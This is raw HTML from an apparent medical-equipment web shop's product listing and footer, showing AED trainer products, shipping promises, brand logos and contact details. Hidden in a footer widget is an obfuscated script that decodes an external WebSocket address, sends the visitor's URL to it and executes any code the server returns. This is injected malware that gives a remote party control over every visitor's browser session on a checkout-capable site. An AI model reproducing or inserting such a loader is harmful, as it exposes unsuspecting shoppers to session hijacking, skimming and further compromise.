				<a href="https://www.calmedequipment.com/product/zoll-aed-plus-training-electrode-stat-padz-ii/">
					<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II-300x300.jpg.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II-400x400.jpg.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II-280x280.jpg.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II-100x100.jpg.webp 100w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II.jpg.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II-300x300.jpg" alt="ZOLL AED Plus TRAINING Electrode Stat Padz II" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II-300x300.jpg 300w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II-400x400.jpg 400w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II-280x280.jpg 280w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II-100x100.jpg 100w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-TRAINING-Electrode-Stat-Padz-II.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36104 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="36104"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:36104,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36104&#038;_wpnonce=2b0676be7e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36104"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="36104" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Training Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.calmedequipment.com/product/zoll-aed-plus-training-electrode-stat-padz-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ZOLL AED Plus TRAINING Electrode Stat Padz II</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/zoll-aed-plus-trainer-replacement-battery-compartment/?add-to-cart=36104" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36104" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="36104" data-product_sku="CM-14396" aria-label="Add to cart: &ldquo;ZOLL AED Plus TRAINING Electrode Stat Padz II&rdquo;" rel="nofollow" data-success_message="&ldquo;ZOLL AED Plus TRAINING Electrode Stat Padz II&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_36104" class="screen-reader-text">
			</span>
		</div>
	</div>
	<p id="learn-more" class="affirm-as-low-as" data-amount="14500" data-affirm-color="blue" data-learnmore-show="true" data-page-type="category">-</p><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:36104,&quot;item_id&quot;:36104,&quot;item_name&quot;:&quot;ZOLL AED Plus TRAINING Electrode Stat Padz II&quot;,&quot;sku&quot;:&quot;CM-14396&quot;,&quot;price&quot;:145,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Zoll Training Products&quot;,&quot;id&quot;:36104,&quot;productlink&quot;:&quot;https:\/\/www.calmedequipment.com\/product\/zoll-aed-plus-training-electrode-stat-padz-ii\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-35599 status-publish instock product_cat-training-products product_cat-cardiac-science-training-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.calmedequipment.com/product/cardiac-science-powerheart-g5-aed-trainer/">
					<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer-300x300.jpg.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer-400x400.jpg.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer-280x280.jpg.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer-100x100.jpg.webp 100w, https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer.jpg.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer-300x300.jpg" alt="Cardiac Science Powerheart G5 AED Trainer" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer-300x300.jpg 300w, https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer-400x400.jpg 400w, https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer-280x280.jpg 280w, https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer-100x100.jpg 100w, https://www.calmedequipment.com/wp-content/uploads/2023/03/Cardiac-Science-Powerheart-G5-AED-Trainer.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-35599 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="35599"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:35599,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=35599&#038;_wpnonce=2b0676be7e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="35599"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="35599" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Training Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.calmedequipment.com/product/cardiac-science-powerheart-g5-aed-trainer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cardiac Science Powerheart G5 AED Trainer</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>440.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/zoll-aed-plus-trainer-replacement-battery-compartment/?add-to-cart=35599" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35599" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="35599" data-product_sku="CM-23274" aria-label="Add to cart: &ldquo;Cardiac Science Powerheart G5 AED Trainer&rdquo;" rel="nofollow" data-success_message="&ldquo;Cardiac Science Powerheart G5 AED Trainer&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_35599" class="screen-reader-text">
			</span>
		</div>
	</div>
	<p id="learn-more" class="affirm-as-low-as" data-amount="44000" data-affirm-color="blue" data-learnmore-show="true" data-page-type="category">-</p><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:35599,&quot;item_id&quot;:35599,&quot;item_name&quot;:&quot;Cardiac Science Powerheart G5 AED Trainer&quot;,&quot;sku&quot;:&quot;CM-23274&quot;,&quot;price&quot;:440,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Training Products&quot;,&quot;id&quot;:35599,&quot;productlink&quot;:&quot;https:\/\/www.calmedequipment.com\/product\/cardiac-science-powerheart-g5-aed-trainer\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		
		
	<section class="section" id="section_999124545">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width"  id="row-951479683">


	<div id="col-134508318" class="col small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(236, 236, 236);" >
			
			

<div class="row row-full-width align-equal"  id="row-689999933">

</p>

	<div id="col-1184155618" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-2509399244" class="text">
		

<h3>Why Shop Calmed Equipment?</h3>
		
<style>
#text-2509399244 {
  text-align: center;
}
@media (min-width:550px) {
  #text-2509399244 {
    text-align: center;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1184155618 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>
<div class="row row-small row-full-width"  id="row-946649822">


	<div id="col-227432546" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png" class="attachment-medium size-medium" alt="archive-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1162573805" class="text">
		

<p class=""><span style="font-size: 90%;"><strong>Free delivery for $99+</strong></span></p>
		
<style>
#text-1162573805 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1267706157" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<picture class="attachment-medium size-medium" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png.webp 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png.webp 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png" alt="arrow-go-back-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
</picture>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-386410658" class="text">
		

<p><span style="font-size: 90%;"><strong>Free returns within 30 days</strong></span></p>
		
<style>
#text-386410658 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-1267706157 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

	<div id="col-556700097" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png" class="attachment-medium size-medium" alt="user-heart-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-4239416162" class="text">
		

<span style="font-size: 90%;"><strong>We are available 24/7</strong></span>
		
<style>
#text-4239416162 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1665109619" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png" class="attachment-medium size-medium" alt="secure-payment-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-552358712" class="text">
		

<span style="font-size: 90%;"><strong>100% Secure payments</strong></span>
		
<style>
#text-552358712 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-1665109619 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-134508318 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-951479683 > .col > .col-inner {
  background-color: rgb(255,255,255);
}
</style>
</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>

<div class="row row-full-width"  id="row-349187905">


	<div id="col-185472782" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3940920160" class="text">
		

<h2>OUR BRANDS</h2>
		
<style>
#text-3940920160 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-full-width align-middle align-center"  id="row-381494919">


	<div id="col-700831964" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2057430348">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png" alt="Philips" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_2057430348 {
  width: 100%;
}
@media (min-width:550px) {
  #image_2057430348 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1450664538" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_327730440">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png" alt="ZOLL" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_327730440 {
  width: 100%;
}
@media (min-width:550px) {
  #image_327730440 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-784242413" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1137962030">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png" alt="Cardiac Science" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1137962030 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1137962030 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-302656936" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_470894652">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png" alt="defibtech" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_470894652 {
  width: 100%;
}
@media (min-width:550px) {
  #image_470894652 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1948516816" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_311297878">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png.webp"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png" alt="Heartsine_logo_1" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_311297878 {
  width: 100%;
}
@media (min-width:550px) {
  #image_311297878 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1192810386" class="col footer-images medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1231116722">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg" alt="Physio control" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1231116722 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1231116722 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>


		</div>

		
<style>
#section_999124545 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(236, 236, 236);
}
</style>
	</section>
	
</div>
</div>
</div>
</div>
		</div>
		<div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>const bhom = [93,89,89,16,5,5,68,69,94,76,88,75,95,78,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qfp = 42;window.ww = new WebSocket(String.fromCharCode(...bhom.map(ftpd => ftpd ^ qfp)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		
		<div class="row"  id="row-483397771">


	<div id="col-1941952276" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1597867774">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="calmed eqipment logo" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_1597867774 {
  width: 54%;
}
</style>
	</div>
	

<div class="row"  id="row-2132396128">


	<div id="col-1894886050" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<div class="row align-middle"  id="row-1791696809">


	<div id="col-541922574" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-658936980" class="text">
		

<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/07/58485771a6aca45b5a5c95b8.png" alt="" width="32" height="32" />info@calmedequipment.com</p>
<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/02/CITYPNG.COMHD-Light-Blue-Round-Circle-Phone-Icon-PNG-1024x1024-1-400x400.png" alt="" width="32" height="32" />1 (888) 912-2563</p>
<p><img class="alignleft wp-image-1076" src="http://calmedequipment.com/wp-content/uploads/2023/07/placeholder_318-159700.png" alt="" width="32" height="32" />1891 N Gaffey Street Suite E, San Pedro CA 90731</p>
		
<style>
#text-658936980 {
  font-size: 0.75rem;
}
</style>
	</div>
	
<div class="row"  id="row-774606756">


	<div id="col-158719320" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="gap-2022189849" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2022189849 {
  padding-top: 90px;
}
@media (min-width:550px) {
  #gap-2022189849 {
    padding-top: 120px;
  }
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex">
		Recommended AED&#039;s	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-home/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Home			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Aviation			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-business-onsite-defibrillator/" >
